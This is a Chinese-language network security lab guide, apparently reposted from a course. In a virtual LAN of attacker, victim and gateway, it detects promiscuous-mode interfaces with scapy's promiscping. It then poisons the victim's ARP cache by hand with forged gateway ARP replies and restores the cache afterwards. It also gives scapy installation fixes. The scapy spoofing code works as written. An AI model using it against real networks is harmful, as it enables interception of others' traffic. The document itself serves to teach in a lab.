实验
网络拓扑

如图所示网络中的节点基本信息如下:
- 攻击者主机
- 08:00:27:bd:92:09 / eth1
- 192.168.0.103
- 受害者主机
- 08:00:27:aa:ff:3e / enp0s3
- 192.168.0.102
- 网关
- 08:00:27:2a:4b:04 / eth1
- 192.168.0.1
实验准备
安装 scapy
在攻击者主机上提前安装好 。
# 安装 python3 sudo apt update && sudo apt install python3 python3-pip # ref: https://scapy.readthedocs.io/en/latest/installation.html#latest-release pip3 install scapy[complete] 实验一:检测局域网中的异常终端
# 在受害者主机上检查网卡的「混杂模式」是否启用 ip link show enp0s3 # 2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP mode DEFAULT group default qlen 1000 # link/ether 08:00:27:aa:ff:3e brd ff:ff:ff:ff:ff:ff # 在攻击者主机上开启 scapy scapy # 在 scapy 的交互式终端输入以下代码回车执行 pkt = promiscping("192.168.0.102") # 回到受害者主机上开启网卡的『混杂模式』 # 注意上述输出结果里应该没有出现 PROMISC 字符串 # 手动开启该网卡的「混杂模式」 sudo ip link set enp0s3 promisc on # 此时会发现输出结果里多出来了 PROMISC ip link show enp0s3 # 2: enp0s3: <BROADCAST,MULTICAST,PROMISC,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP mode DEFAULT group default qlen 1000 # link/ether 08:00:27:aa:ff:3e brd ff:ff:ff:ff:ff:ff # 回到攻击者主机上的 scapy 交互式终端继续执行命令 # 观察两次命令的输出结果差异 pkt = promiscping("192.168.0.102") # 在受害者主机上 # 手动关闭该网卡的「混杂模式」 sudo ip link set enp0s3 promisc off 实验二:手工单步“毒化”目标主机的 ARP 缓存
以下代码在攻击者主机上的 scapy 交互式终端完成。
# 获取当前局域网的网关 MAC 地址 # 构造一个 ARP 请求 arpbroadcast = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1, pdst="192.168.0.1") # 查看构造好的 ARP 请求报文详情 arpbroadcast.show() # ###[ Ethernet ]### # dst= ff:ff:ff:ff:ff:ff # src= 08:00:27:bd:92:09 # type= ARP # ###[ ARP ]### # hwtype= 0x1 # ptype= IPv4 # hwlen= None # plen= None # op= who-has # hwsrc= 08:00:27:bd:92:09 # psrc= 192.168.0.103 # hwdst= 00:00:00:00:00:00 # pdst= 192.168.0.1 # 发送这个 ARP 广播请求 recved = srp(arpbroadcast, timeout=2) # 网关 MAC 地址如下 gw_mac = recved[0][0][1].hwsrc # 伪造网关的 ARP 响应包 # 准备发送给受害者主机 192.168.0.102 # ARP 响应的目的 MAC 地址设置为攻击者主机的 MAC 地址 arpspoofed=ARP(op=2, psrc="192.168.0.1", pdst="192.168.0.102", hwdst="08:00:27:bd:92:09") # 发送上述伪造的 ARP 响应数据包到受害者主机 sendp(arpspoofed) 此时在受害者主机上查看 ARP 缓存会发现网关的 MAC 地址已被「替换」为攻击者主机的 MAC 地址
ip neigh # 192.168.0.103 dev enp0s3 lladdr 08:00:27:bd:92:09 STALE # 192.168.0.1 dev enp0s3 lladdr 08:00:27:bd:92:09 REACHABLE 回到攻击者主机上的 scapy 交互式终端继续执行命令。
# 恢复受害者主机的 ARP 缓存记录 ## 伪装网关给受害者发送 ARP 响应 restorepkt1 = ARP(op=2, psrc="192.168.0.1", hwsrc="08:00:27:2a:4b:04", pdst="192.168.0.102", hwdst="08:00:27:aa:ff:3e") sendp(restorepkt1, count=100, inter=0.2) ## (可选)伪装受害者给网关发送 ARP 响应 restorepkt2 = ARP(op=2, pdst="192.168.0.1", hwdst="08:00:27:2a:4b:04", psrc="192.168.0.102", hwsrc="08:00:27:aa:ff:3e") sendp(restorepkt2, count=100, inter=0.2) 此时在受害者主机上准备“刷新”网关 ARP 记录。
## 在受害者主机上尝试 ping 网关 ping 192.168.0.1 ## 静候几秒 ARP 缓存刷新成功,退出 ping ## 查看受害者主机上 ARP 缓存,已恢复正常的网关 ARP 记录 ip neigh 补充 FAQ
apt install python3-pip # Reading package lists... Done # Building dependency tree # Reading state information... Done # Some packages could not be installed. This may mean that you have # requested an impossible situation or if you are using the unstable # distribution that some required packages have not yet been created # or been moved out of Incoming. # The following information may help to resolve the situation: # # The following packages have unmet dependencies: # libc6-dev : Breaks: libgcc-9-dev (< 9.3.0-5~) but 9.2.1-21 is to be installed # E: Error, pkgProblemResolver::Resolve generated breaks, this may be caused by held packages. apt update && apt-get install gcc-9-base libgcc-9-dev libc6-dev pip3 install scapy[complete] -i https://pypi.tuna.tsinghua.edu.cn/simple scapy 的交互式控制台在自动补全时触发太多 DeprecationWarning 的解决办法
进入 scapy 交互式控制后输入以下代码并执行。
import warnings warnings.filterwarnings('ignore') 开启 tcpdump 抓包默认开启「混杂」模式,但查看网卡状态无变化
根据 :
-p --no-promiscuous-mode Don't put the interface into promiscuous mode. Note that the interface might be in promiscuous mode for some other reason; hence,
-p' cannot be used as an abbreviation forether host {local-hw-addr} or ether broadcast'.
使用 -p 参数可以禁止使用「混杂」模式嗅探网卡。
实验三(可选)使用自动化工具完成 ARP 投毒劫持实验
实验四(可选)基于 scapy 编写 ARP 投毒劫持工具
From : 互联网
推荐站内搜索:最好用的开发软件、免费开源系统、渗透测试工具云盘下载、最新渗透测试资料、最新黑客工具下载……


还没有评论,来说两句吧...